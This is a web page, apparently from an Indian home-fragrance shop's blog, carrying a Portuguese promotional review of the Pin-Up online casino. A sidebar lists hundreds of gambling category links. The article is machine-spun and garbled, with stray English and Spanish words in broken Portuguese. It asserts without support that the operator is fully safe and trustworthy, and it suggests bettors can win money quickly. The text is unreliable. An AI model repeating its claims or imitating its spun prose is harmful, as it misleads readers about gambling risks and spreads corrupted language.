<li>Em resumo, podemos recomendar-lhe 100 % a cartilha esportiva Pin-Up. </li>
<li>Além disso, não&#8221; &#8220;há leis no Brasil que proíbam um uso da World wide web para jogos de azar. </li>
<li>Resumindo, podemos dizer que isso é um pouco semelhante an uma ex profeso pré-jogo nos próximos eventos. </li>
<li>Se você está em trata que das melhores estratégias e dicas vencedoras, pode confiar mhh expertise da Martim na área. </li>
</ul>
<p>A Pin-Up é alguma marca licenciada durante Curaçao, fato suficiente para considerar a marca de confiança.  Mas há mais, o uso sobre ferramentas de criptografia de dados at the https complementam a new boa reputação da marca.  Podemos sostener que a Pin-Up preenche todos operating system itens, mantendo a confiança dos usuários an um nível bastante alto, através de sua reputação, cotada como uma das melhores operadoras do mercado.  Os esportes virtuais não devem ser confundidos com os esportes eletrônicos.&#8221; &#8220;[newline]Neste caso, são simulações de campeonatos para esportes, como através de exemplo futebol, luta ou críquete, que acontecem via pc com RNG (Gerador de números aleatórios).  Porém, a grande oferta do Pin-Up não se remete apenas para o futebol, tão apreciado mhh América do Sul e na Europa.</p>
<h3 id="toc-1">Benefícios Para Os Usuários Brasileiros</h3>
<p>O jogo está disponível para você&#8221; &#8220;simply no catálogo Pin Up antes mesmo perform lançamento oficial.  Seja corajoso – Gráficos e animações interessantes no estilo para Fruit Ninja estão esperando por você.  Alguns aplicativos gratuitos oferecem compras simply no aplicativo e assinaturas que podem se tornar adquiridas.  As assinaturas e compras no aplicativo fornecem acesso a recursos adicionais, conteúdo e bastante mais.</p>
<ul>
<li>Nossa revisão Pin-Up mostra que essa plataforma de apostas se destaca dentre as numerosas casas de apostas on-line. </li>
<li>Você pode saber mais em relação à os detalhes carry out evento, o pool area de prêmios, e muito mais nesta seção. </li>
<li>O cassino adquiriu teus jogos dos mais importantes desenvolvedores de software para garantir la cual as apostas sejam otimizadas. </li>
<li>O Pin-Up oferece cerca para 20 formas sobre depósito, algumas dasjenige quais específicas carry out país onde opera, como é um caso do Multibanco para Portugal et do Boleto pra o Brasil. </li>
<li>O jogador deverá apostar guiando-se por uma curva, desenhada por o avião, de em que resulta o nome “Aviator”, com quebras, chamadas crash, la cual diminuem o coeficiente do jogo. </li>
</ul>
<p>A seção inteira consiste em jogos para desenvolvedores de software populares. Um planta distintivo dos jogos da TV é que ninguém está realmente participando deles.  Os clientes apostam nos resultados esperados do jogo asi como se estivessem assistindo na televisão.  A casa de apostas é bastante importante, oferecendo mais de 5. 000 eventos diários em alguma ampla variedade para esportes nos quais você pode arriesgar combinando apostas.  E felizmente para operating system clientes brasileiros, oferecemos muitos eventos para futebol, tênis, vôlei, alguns dos esportes mais populares carry out país.  O internet site oficial Pin-Up é totalmente seguro e protegido para usuários do Brasil.  A proyecto tem uma licença global para desasistir serviços no domínio do jogo at the das apostas.</p>
<h2 id="toc-2">Métodos De Depósito</h2>
<p>Somente se todos os palpites dos participantes estiverem corretos, este jogo será lucrativo.  Como resultado, esta é uma escolha arriscada, mas pode se tornar lucrativa se um seu palpite estiver correto.  O retorno de uma única aposta é determinado pela multiplicação carry out investimento pela probabilidade de sua seleção.  Um esporte coletivo, uma das variedades do futebol, cujas competições são realizadas sob os auspícios da FIFA.  Você pode fazer login na sua conta usando o aplicativo para computador systems dispositivo móvel.  Fatie frutas no novo slot Juicy Carry out Three da Gamebeat e crie o coquetel vencedor!</p>
<ul>
<li>Se você está à incarico de um eficaz casa de apostas esportivo, Pin-up é o destino evidente para você. </li>
<li>Outros ícones o levam a good outros blocos, incluindo a parte carry out cassino que está ao vivo. </li>
<li>A operadora não esquece uma área dedicada afin de indicação dos desenvolvedores de software, operating system sistemas de depósito e saque e an informação da licença. </li>
</ul>
<p>Por fim, é essencial gerenciar seu bankroll de forma efectivo e estabelecer limites de quanto você está disposto a new gastar.  O apostador poderá acompanhar, ao segundo, an evolução do jogo, possuindo dados atualizados no ano de relação a todas as apostas.  Do lado esquerdo carry out site, identificar operating-system eventos ao vivo a partir perform rico catálogo sobre eventos esportivos.  Cada evento listado apresenta tipos de apostas e eventos ao vivo exclusivos.  As opções de apostas variam de acordo com o período do evento at the a partida específica.  O canto superior direito da página inicial do aplicativo leva você a good um campo para retorno, onde operating-system usuários existentes podem preencher os detalhes necessários para visitar suas contas sobre jogador.</p>
<h3 id="toc-3">Residentes Para Quais Países Tem A Possibilidade De Jogar No Pin Up? </h3>
<p>Para ativar essas promoções, os jogadores têm que atender an o depósito mínimo no ano de dinheiro.  Normalmente, há certas chances de que an expresamente qualificada (se não a primeiran aposta) deva ser feita.  Verifique se 1 código promocional único é necessário pra ativar suan expresamente sem Pin-Up.</p>
<ul>
<li>Este menu suspenso destaca as especificidades da oferta de bônus, incluindo ganhos potenciais da promoção electronic como resgatar u bônus. </li>
<li>Nosso produto é uma casa para apostas online autorizada e regulamentada. </li>
<li>Os jogadores aqui são tratados com inúmeras opções de apostas favoráveis. </li>
<li>Dependendo da disponibilidade esportiva e da preferência pessoal, os jogadores aqui serão tratados para múltiplas atividades esportivas. </li>
<li>Pin-Up é um site para jogos com uma preocupação sem hipocrisia com a segurança dos jogadores online. </li>
</ul>
<p>Comece concentrando-se nas vantagens, ou operating-system chamados profissionais.  No entanto, mesmo que an empresa tenha apenas alguns inconvenientes, eles ainda são visíveis.  Todas as opções apresentam conexão rápida, segurança electronic proteção, operação estável, sem bloqueios de jogos e apostas.  Os jogos de TV são essencialmente lotéricos, como Keno ou tômbolas, o qual o jogador pode seguir em direto.</p>
<h2 id="toc-4">Pin-up Website E Informações Sobre A Conta</h2>
<p>A área de cassino ao vivo está repleta de opções interessantes para você escolher, pois existem muitos jogos para dealer ao palpitante que os jogadores brasileiros são fãs.  A seção inteira consiste&#8221; &#8220;em jogos de desenvolvedores de software buscados, como Ezugi, Dark red Play, EGT, Sensible Play e bem mais.  A área de cassino ao vivo está repleta de opções interessantes para você selecionar, pois há vários jogos com seller ao vivo.</p>
<ul>
<li>Todos operating-system jogos disponíveis na versão desktop também estão disponíveis no modo aplicativo carry out site. </li>
<li>Qualquer jogador da Índia, possa ser um novato systems um guru, apreciará a fácil navegação do provedor. </li>
<li>Os apostadores esportivos experientes quase sempre insistirão na importância dieses probabilidades de ex profeso quando se prostitución da possibilidade de ganhar qualquer expresamente feita. </li>
<li>No entanto, sony ericsson você quiser ganhar dinheiro real, precisará fazer um depósito e jogar possuindo dinheiro real. </li>
</ul>
<p>Dependendo do que está acontecendo no jogo, você pode arriesgar em uma série de previsões prováveis.  Se você prever com precisão operating system resultados dos esportes virtuais, poderá ganhar algum dinheiro rapidamente.  Qualquer organização que ofereça serviços para casino e Apostas Desportivas não é o ideal.  Pin-Up é confiável la cual também tem vários traços positivos at the alguns negativos menores.</p>

							
							
						</section>

						<footer class="article-footer">

							<p class="footer-categories"><span class="categories-title">Filed under:</span> <a href="https://asianaura.co.in/category/pin-up-casino/" rel="category tag">pin up casino</a></p>
						</footer>

						
					</div>

					
	<nav class="post-links wpbf-clearfix" aria-label="Post Navigation">

		<span class="screen-reader-text">Post Navigation</span>

		<span class="previous-post-link"><a href="https://asianaura.co.in/pin-up-online-casino-azerbaycan-%ef%b8%8f-onlayn-kazino-pinup-formal-sayti/" rel="prev">&larr; Previous Post</a></span><span class="next-post-link"><a href="https://asianaura.co.in/descarga-1xbet-la-aplicacion-movil-de-1xbet-para-android-at-the-io/" rel="next">Next Post &rarr;</a></span>
	</nav>

	
					


				</article>
				
				
				
				
			</main>

			
<div class="wpbf-medium-1-3 wpbf-sidebar-wrapper">

	
	<aside id="sidebar" class="wpbf-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://asianaura.co.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://asianaura.co.in/title/">title</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asianaura.co.in/clomigen-50-mg-gli-effetti-positivi-e-il-suo-utilizzo/">Clomigen 50 Mg: Gli Effetti Positivi e il Suo Utilizzo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asianaura.co.in/drumul-pasarilor-cazinou-de-slot/">Drumul Păsărilor &#8211; Cazinou de Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asianaura.co.in/roznorodne-klawisze-w-drodze-kurzy-nr-2/">Różnorodne Klawisze w Drodze kurzy nr 2</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asianaura.co.in/soar-to-new-heights-with-avia-masters-mobile-fasten-your-seatbelts-for-thrilling-wins/">Soar to New Heights with Avia Masters Mobile: Fasten Your Seatbelts for Thrilling Wins!</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Amit Joshi</span> on <a class="wp-block-latest-comments__comment-link" href="https://asianaura.co.in/?p=2688/#comment-129">Asian Aura Aroma Tea Light Burner Brown Colour Diffuser Pot for Home Fragrance with 1 Tea Light Candle and 1 Scented Oils- Fruit Basket (10ml)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://asianaura.co.in/author/rashid-k/">rashid k</a> on <a class="wp-block-latest-comments__comment-link" href="https://asianaura.co.in/?p=2929/#comment-128">Pillar candle</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://asianaura.co.in/">Neelam Joshi</a> on <a class="wp-block-latest-comments__comment-link" href="https://asianaura.co.in/?p=3360/#comment-126">Asian Aura Jar Candle White Jasmine</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Akshita</span> on <a class="wp-block-latest-comments__comment-link" href="https://asianaura.co.in/benefits-of-essential-oil-diffuser/#comment-107">Benefits of Essential Oil Diffuser</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://asianaura.co.in/">Neelam Joshi</a> on <a class="wp-block-latest-comments__comment-link" href="https://asianaura.co.in/?p=2420/#comment-106">Asian Aura Ceramic Aromatic Oil Diffuser with 2 oil bottles</a></footer></article></li></ol></div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://asianaura.co.in/2026/01/'>January 2026</a></li>
	<li><a href='https://asianaura.co.in/2025/12/'>December 2025</a></li>
	<li><a href='https://asianaura.co.in/2025/11/'>November 2025</a></li>
	<li><a href='https://asianaura.co.in/2025/10/'>October 2025</a></li>
	<li><a href='https://asianaura.co.in/2025/09/'>September 2025</a></li>
	<li><a href='https://asianaura.co.in/2025/08/'>August 2025</a></li>
	<li><a href='https://asianaura.co.in/2025/07/'>July 2025</a></li>
	<li><a href='https://asianaura.co.in/2025/06/'>June 2025</a></li>
	<li><a href='https://asianaura.co.in/2025/05/'>May 2025</a></li>
	<li><a href='https://asianaura.co.in/2025/04/'>April 2025</a></li>
	<li><a href='https://asianaura.co.in/2025/03/'>March 2025</a></li>
	<li><a href='https://asianaura.co.in/2025/02/'>February 2025</a></li>
	<li><a href='https://asianaura.co.in/2025/01/'>January 2025</a></li>
	<li><a href='https://asianaura.co.in/2024/12/'>December 2024</a></li>
	<li><a href='https://asianaura.co.in/2024/11/'>November 2024</a></li>
	<li><a href='https://asianaura.co.in/2024/10/'>October 2024</a></li>
	<li><a href='https://asianaura.co.in/2024/09/'>September 2024</a></li>
	<li><a href='https://asianaura.co.in/2024/08/'>August 2024</a></li>
	<li><a href='https://asianaura.co.in/2024/06/'>June 2024</a></li>
	<li><a href='https://asianaura.co.in/2024/05/'>May 2024</a></li>
	<li><a href='https://asianaura.co.in/2024/04/'>April 2024</a></li>
	<li><a href='https://asianaura.co.in/2024/03/'>March 2024</a></li>
	<li><a href='https://asianaura.co.in/2024/01/'>January 2024</a></li>
	<li><a href='https://asianaura.co.in/2023/11/'>November 2023</a></li>
	<li><a href='https://asianaura.co.in/2023/10/'>October 2023</a></li>
	<li><a href='https://asianaura.co.in/2023/08/'>August 2023</a></li>
	<li><a href='https://asianaura.co.in/2023/07/'>July 2023</a></li>
	<li><a href='https://asianaura.co.in/2023/06/'>June 2023</a></li>
	<li><a href='https://asianaura.co.in/2023/05/'>May 2023</a></li>
	<li><a href='https://asianaura.co.in/2023/04/'>April 2023</a></li>
	<li><a href='https://asianaura.co.in/2023/03/'>March 2023</a></li>
	<li><a href='https://asianaura.co.in/2023/02/'>February 2023</a></li>
	<li><a href='https://asianaura.co.in/2023/01/'>January 2023</a></li>
	<li><a href='https://asianaura.co.in/2022/12/'>December 2022</a></li>
	<li><a href='https://asianaura.co.in/2022/11/'>November 2022</a></li>
	<li><a href='https://asianaura.co.in/2022/10/'>October 2022</a></li>
	<li><a href='https://asianaura.co.in/2022/09/'>September 2022</a></li>
	<li><a href='https://asianaura.co.in/2022/04/'>April 2022</a></li>
	<li><a href='https://asianaura.co.in/2022/01/'>January 2022</a></li>
	<li><a href='https://asianaura.co.in/2021/12/'>December 2021</a></li>
	<li><a href='https://asianaura.co.in/2021/11/'>November 2021</a></li>
	<li><a href='https://asianaura.co.in/2021/06/'>June 2021</a></li>
	<li><a href='https://asianaura.co.in/2021/05/'>May 2021</a></li>
	<li><a href='https://asianaura.co.in/2020/12/'>December 2020</a></li>
	<li><a href='https://asianaura.co.in/2020/11/'>November 2020</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-249"><a href="https://asianaura.co.in/category/71/">&#8211; 175</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://asianaura.co.in/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://asianaura.co.in/category/guide-to-da-nang-vietnam-the-best-13-items-to-do-820/">&quot;Guide To Da Nang, Vietnam: The Best 13 Items To Do &#8211; 136</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://asianaura.co.in/category/may-trump-defeat-harris-what-election-betting-markets-say-tentang-kami-presidential-poll-349/">&quot;May Trump Defeat Harris? What Election Betting Markets Say Tentang Kami Presidential Poll &#8211; 805</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://asianaura.co.in/category/mostbet-bonus-all-there-exists-to-know-concerning-casino-amp-betting-bonuses-889/">&quot;mostbet Bonus: All There Exists To Know Concerning Casino &amp; Betting Bonuses &#8211; 262</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://asianaura.co.in/category/mostbet-brasil-guia-de-apostas-completo-184/">&quot;mostbet Brasil: Guia De Apostas Completo &#8211; 3</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://asianaura.co.in/category/mostbet-brasil-guia-sobre-apostas-completo-597/">&quot;mostbet Brasil: Guia Sobre Apostas Completo &#8211; 62</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://asianaura.co.in/category/mostbet-casino-rtp-figures-and-payout-analysis-559/">&quot;mostbet Casino Rtp, Figures And Payout Analysis &#8211; 867</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://asianaura.co.in/category/mostbet-north-american-darts-championship-121/">&quot;mostbet North American Darts Championship &#8211; 122</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://asianaura.co.in/category/mostbet-online-betting-within-the-app-store-83/">&quot;‎mostbet Online Betting Within The App Store &#8211; 760</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://asianaura.co.in/category/mostbet-review-it-top-online-sports-wagering-site-in-italia-175/">&quot;mostbet Review It Top Online Sports Wagering Site In Italia&quot; &#8211; 67</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://asianaura.co.in/category/mostbet-sportsbook-amp-online-casino-on-the-app-store-918/">&quot;‎mostbet Sportsbook &amp; Online Casino On The App Store &#8211; 627</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://asianaura.co.in/category/1-win-login-852/">1 Win Login 852</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://asianaura.co.in/category/100-deposit-match-upward-to-r1-000-sports-betting-177/">100% Deposit Match Upward To R1, 000 Sports Betting &#8211; 431</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://asianaura.co.in/category/1casino/">1casino</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://asianaura.co.in/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://asianaura.co.in/category/1win-apk-915/">1win Apk 915</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://asianaura.co.in/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-459/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri &#8211; 200</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://asianaura.co.in/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-99/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri &#8211; 756</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://asianaura.co.in/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://asianaura.co.in/category/1win-azerbaycan-bashlangic-login-ve-qeydiyyat-yukle-568-zopu-digital-technology-827-363/">1win Azerbaycan Başlanğıc Login Və Qeydiyyat Yukle 568 Zopu Digital Technology 827 &#8211; 159</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://asianaura.co.in/category/1win-azerbaycan-proloq-login-v%c9%99-qeydiyyat-yukle-884-archives-214/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle 884 Archives &#8211; 556</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://asianaura.co.in/category/1win-azerbaycan-%e1%90%89-bukmeker-kontorunun-formal-sayti-%e1%90%89-bonuslar-ve-idman-mercleri-988/">1win Azərbaycan ᐉ Bukmeker Kontorunun Formal Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 810</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://asianaura.co.in/category/1win-bonuslari-nec%c9%99-%c9%99ld%c9%99-gorm%c9%99k-v%c9%99-aktivl%c9%99sdirm%c9%99k-olar-261/">1win Bonusları Necə Əldə Görmək Və Aktivləşdirmək Olar &#8211; 0</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://asianaura.co.in/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://asianaura.co.in/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://asianaura.co.in/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://asianaura.co.in/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://asianaura.co.in/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://asianaura.co.in/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-h%c9%99dis-qaydalari-ucun-m%c9%99shur-lucky-jet-oyunu-843/">1win Lucky Jet ᐈ Pul, Strategiya Və Hədis Qaydaları üçün Məşhur Lucky Jet Oyunu &#8211; 328</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://asianaura.co.in/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://asianaura.co.in/category/1win-promo-code-%e1%90%88-bonus-kodu-1win-casino-azerbaycan-262/">1win Promo Code ᐈ Bonus Kodu 1win Casino Azerbaycan &#8211; 719</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://asianaura.co.in/category/1win-site-344/">1win Site 344</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://asianaura.co.in/category/1win-skachat-89/">1win Skachat 89</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://asianaura.co.in/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://asianaura.co.in/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://asianaura.co.in/category/1win-yukle-106/">1win Yukle 106</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://asianaura.co.in/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://asianaura.co.in/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://asianaura.co.in/category/1xbet-app/">1xbet app</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://asianaura.co.in/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://asianaura.co.in/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://asianaura.co.in/category/1xbet-az-formal-sayt-1xbet-azerbaycan-bukmeker-kontoru-bonuslar-apk-998/">1xbet Az Formal Sayt 1xbet Azərbaycan Bukmeker Kontoru, Bonuslar, Apk &#8211; 382</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://asianaura.co.in/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-646/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 579</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://asianaura.co.in/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://asianaura.co.in/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://asianaura.co.in/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://asianaura.co.in/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://asianaura.co.in/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://asianaura.co.in/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://asianaura.co.in/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://asianaura.co.in/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://asianaura.co.in/category/1xbet-ng-casino-aciq-premium-oyuna-ve-bol-mukafatlara-pasportunuz-705/">1xbet Ng Casino Açıq: Premium Oyuna Və Bol Mükafatlara Pasportunuz &#8211; 762</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://asianaura.co.in/category/1xbet-pais-e-do-mundo-apostas-online-bonus-de-boas-vindas-r-1200-casas-de-apostas-online-148/">1xbet País E Do Mundo Apostas Online! Bónus De Boas-vindas R$1200 Casas De Apostas Online &#8211; 197</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://asianaura.co.in/category/1xbet-philippines-review-2023-100-bonus-up-to-86-000-php-703/">1xBet Philippines Review 2023 100% Bonus Up to 86,000 PHP &#8211; 554</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://asianaura.co.in/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://asianaura.co.in/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://asianaura.co.in/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://asianaura.co.in/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://asianaura.co.in/category/1xbet-seyrek-formal-sayt-1xbet-azerbaycan-bukmeker-kontoru-bonuslar-ap-%d0%b1%d0%b5%d0%bb%d1%81%d0%bf%d0%b5%d1%86%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d0%b5%d1%80-245/">1xbet Seyrək Formal Sayt 1xbet Azərbaycan Bukmeker Kontoru, Bonuslar, Ap Белспецпартнер &#8211; 234</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://asianaura.co.in/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://asianaura.co.in/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://asianaura.co.in/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://asianaura.co.in/category/20-best-aviator-game-apps-in-india-2024-for-android-and-ios-397/">20 Best Aviator Game Apps In India 2024 For Android And Ios &#8211; 935</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://asianaura.co.in/category/20-bet-486/">20 Bet 486</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://asianaura.co.in/category/20-bet-722/">20 Bet 722</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://asianaura.co.in/category/20-bet-887/">20 Bet 887</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://asianaura.co.in/category/20-bet-985/">20 Bet 985</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://asianaura.co.in/category/20-free-of-charge-spins-without-a-downpayment-at-ozwin-on-collection-casino-368/">20 Free Of Charge Spins Without A Downpayment At Ozwin On Collection Casino &#8211; 173</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://asianaura.co.in/category/2023-hyperlink-vao-mostbet-mobile-phone-moi-nhat-763/">2023 ️ Hyperlink Vào Mostbet Mobile Phone Mới Nhất &#8211; 783</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://asianaura.co.in/category/20bet-bonus-336/">20bet Bonus 336</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://asianaura.co.in/category/20bet-bonus-786/">20bet Bonus 786</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://asianaura.co.in/category/20bet-casino-975/">20bet Casino 975</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://asianaura.co.in/category/20bet-casino-logowanie-440/">20bet Casino Logowanie 440</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://asianaura.co.in/category/20bet-casino-logowanie-473/">20bet Casino Logowanie 473</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://asianaura.co.in/category/20bet-casino-logowanie-554/">20bet Casino Logowanie 554</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://asianaura.co.in/category/20bet-casino-logowanie-679/">20bet Casino Logowanie 679</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://asianaura.co.in/category/20bet-casino-logowanie-786/">20bet Casino Logowanie 786</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://asianaura.co.in/category/20bet-casino-logowanie-802/">20bet Casino Logowanie 802</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://asianaura.co.in/category/20bet-kasyno-277/">20bet Kasyno 277</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://asianaura.co.in/category/20bet-kasyno-371/">20bet Kasyno 371</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://asianaura.co.in/category/20bet-kasyno-42/">20bet Kasyno 42</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://asianaura.co.in/category/20bet-kasyno-752/">20bet Kasyno 752</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://asianaura.co.in/category/20bet-login-551/">20bet Login 551</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://asianaura.co.in/category/20bet-logowanie-461/">20bet Logowanie 461</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://asianaura.co.in/category/20bet-logowanie-522/">20bet Logowanie 522</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://asianaura.co.in/category/20bet-pl-102/">20bet Pl 102</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://asianaura.co.in/category/20bet-pl-152/">20bet Pl 152</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://asianaura.co.in/category/20bet-pl-683/">20bet Pl 683</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://asianaura.co.in/category/20bet-pl-824/">20bet Pl 824</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://asianaura.co.in/category/20bet-pl-887/">20bet Pl 887</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://asianaura.co.in/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://asianaura.co.in/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://asianaura.co.in/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://asianaura.co.in/category/249/">249</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://asianaura.co.in/category/27-10-pb1/">27.10 pb1</a>
</li>
